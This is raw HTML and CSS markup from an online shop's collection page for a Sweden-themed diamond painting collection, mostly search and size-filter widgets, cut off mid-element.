                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--15726196785215__section_divider_8tidxG" class="shopify-section"><style data-shopify>
  .section-divider-template--15726196785215__section_divider_8tidxG {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726196785215__section_divider_8tidxG-top-padding {
    height: 0px;
  }
  .section-template--15726196785215__section_divider_8tidxG-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726196785215__section_divider_8tidxG-top-padding {
      height: 0px;
    }
    .section-template--15726196785215__section_divider_8tidxG-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726196785215__section_divider_8tidxG.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726196785215__section_divider_8tidxG.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726196785215__section_divider_8tidxG-top-padding color-accent-1 shape-color-template--15726196785215__section_divider_8tidxG always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726196785215__section_divider_8tidxG color-background-1 bg-color-template--15726196785215__section_divider_8tidxG always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726196785215__section_divider_8tidxG">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726196785215__section_divider_8tidxG-bottom-padding color-background-1 bg-color-template--15726196785215__section_divider_8tidxG always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726196785215__rich_text_WArKEw" class="shopify-section section"><style data-shopify>.section-template--15726196785215__rich_text_WArKEw-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726196785215__rich_text_WArKEw-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }
  
    .section-template--15726196785215__rich_text_WArKEw-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--15726196785215__rich_text_WArKEw.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--15726196785215__rich_text_WArKEw gradient rich-text--full-width content-container--full-width section-template--15726196785215__rich_text_WArKEw-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h1 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6D388B' >
                Sweden Diamond Painting Collection
              </h1>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--15726196785215__17497073110f9d6416" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--15726196785215__main-collection-product-grid" class="shopify-section section"><link href="//homecraftology.com/cdn/shop/t/104/assets/template-collection.css?v=145944865380958730931727263389" rel="stylesheet" type="text/css" media="all" />
<link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15726196785215__main-collection-product-grid-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15726196785215__main-collection-product-grid-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="section-template--15726196785215__main-collection-product-grid-padding animate-section animate--hidden">

  




    <div class="template-search__search" ><predictive-search data-loading-text="Loading..."  data-main='true'><main-search >
            <form action="/search" method="get" role="search" class="search" style="max-width: 70%;
    margin-left: auto;
    margin-right: auto;
}">
              <div class="field">
                <input
                  class="search__input field__input"
                  id="Search-In-Template"
                  type="search"
                  name="q"
                  value=""
                  placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                    aria-expanded="false"
                    aria-owns="predictive-search-results"
                    aria-controls="predictive-search-results"
                    aria-haspopup="listbox"
                    aria-autocomplete="list"
                    autocorrect="off"
                    autocomplete="off"
                    autocapitalize="off"
                    spellcheck="false">
                <label class="field__label" for="Search-In-Template">Search</label>
                <input name="options[prefix]" type="hidden" value="last"><div class="predictive-search predictive-search--search-template" tabindex="-1" data-predictive-search>
                    <div class="predictive-search__loading-state">
                      <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </div>

                  <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span><button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                  <svg class="icon icon-close" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-reset">
                  </svg>
                </button>
                <button type="submit" class="search__button field__button" aria-label="Search">
                  <svg class="icon icon-search" aria-hidden="true" focusable="false">
                    <use xlink:href="#icon-search">
                  </svg>
                </button>
              </div>
            </form>
          </main-search></predictive-search></div>
  
  
  
<div class="">
    <link href="//homecraftology.com/cdn/shop/t/104/assets/component-facets.css?v=85339117615856704561727263389" rel="stylesheet" type="text/css" media="all" />
    <script src="//homecraftology.com/cdn/shop/t/104/assets/facets.js?v=5979223589038938931727263389" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--15726196785215__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//homecraftology.com/cdn/shop/t/104/assets/show-more.js?v=90883108635033788741727263389" defer="defer"></script>
            

                  <details
                    id="Details-1-template--15726196785215__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Product type (0 selected)"
                    >
                      <div>
                        <span>Product type
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--15726196785215__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/sweden" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Product type</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Diamond Painting Kit"
                                  id="Filter-filter.p.product_type-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Diamond Painting Kit (2)</span>
                                <span class="visually-hidden">Diamond Painting Kit (2 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.p.product_type-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.p.product_type"
                                  value="Diamond Painting Kit"
                                  id="Filter-filter.p.product_type-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Diamond Painting Kit (2)</span>
                                <span class="visually-hidden">Diamond Painting Kit (2 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  <details
                    id="Details-2-template--15726196785215__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Size (0 selected)"
                    >
                      <div>
                        <span>Size
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--15726196785215__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/sweden" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Size</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="105x70cm / 41x28&quot;"
                                  id="Filter-filter.v.option.size-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">105x70cm / 41x28&quot; (1)</span>
                                <span class="visually-hidden">105x70cm / 41x28&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="30x30cm / 12x12&quot;"
                                  id="Filter-filter.v.option.size-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">30x30cm / 12x12&quot; (1)</span>
                                <span class="visually-hidden">30x30cm / 12x12&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-3"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="40x40cm / 16x16&quot;"
                                  id="Filter-filter.v.option.size-3"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">40x40cm / 16x16&quot; (1)</span>
                                <span class="visually-hidden">40x40cm / 16x16&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-4"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="45x30cm / 18x12&quot;"
                                  id="Filter-filter.v.option.size-4"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">45x30cm / 18x12&quot; (1)</span>
                                <span class="visually-hidden">45x30cm / 18x12&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-5"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="50x50cm / 20x20&quot; (Recommended)"
                                  id="Filter-filter.v.option.size-5"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">50x50cm / 20x20&quot; (Recommended) (1)</span>
                                <span class="visually-hidden">50x50cm / 20x20&quot; (Recommended) (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-6"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="60x40cm / 24x16&quot;"
                                  id="Filter-filter.v.option.size-6"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">60x40cm / 24x16&quot; (1)</span>
                                <span class="visually-hidden">60x40cm / 24x16&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-7"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="60x60cm / 24x24&quot;"
                                  id="Filter-filter.v.option.size-7"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">60x60cm / 24x24&quot; (1)</span>
                                <span class="visually-hidden">60x60cm / 24x24&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-8"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="70x70cm / 28x28&quot;"
                                  id="Filter-filter.v.option.size-8"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">70x70cm / 28x28&quot; (1)</span>
                                <span class="visually-hidden">70x70cm / 28x28&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-9"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="75x50cm / 30x20&quot; (Recommended)"
                                  id="Filter-filter.v.option.size-9"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">75x50cm / 30x20&quot; (Recommended) (1)</span>
                                <span class="visually-hidden">75x50cm / 30x20&quot; (Recommended) (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-10"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="90x60cm / 35x24&quot;"
                                  id="Filter-filter.v.option.size-10"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">90x60cm / 35x24&quot; (1)</span>
                                <span class="visually-hidden">90x60cm / 35x24&quot; (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="105x70cm / 41x28&quot;"
                                  id="Filter-filter.v.option.size-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">105x70cm / 41x28&quot; (1)</span>
                                <span class="visually-hidden">105x70cm / 41x28&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="30x30cm / 12x12&quot;"
                                  id="Filter-filter.v.option.size-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">30x30cm / 12x12&quot; (1)</span>
                                <span class="visually-hidden">30x30cm / 12x12&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-3-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="40x40cm / 16x16&quot;"
                                  id="Filter-filter.v.option.size-3-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">40x40cm / 16x16&quot; (1)</span>
                                <span class="visually-hidden">40x40cm / 16x16&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-4-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="45x30cm / 18x12&quot;"
                                  id="Filter-filter.v.option.size-4-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">45x30cm / 18x12&quot; (1)</span>
                                <span class="visually-hidden">45x30cm / 18x12&quot; (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-5-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="50x50cm / 20x20&quot; (Recommended)"
                                  id="Filter-filter.v.option.size-5-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">50x50cm / 20x20&quot; (Recommended) (1)</span>
                                <span class="visually-hidden">50x50cm / 20x20&quot; (Recommended) (1 product)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.option.size-6-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.option.size"
                                  value="60x40cm / 24x16&quot;"
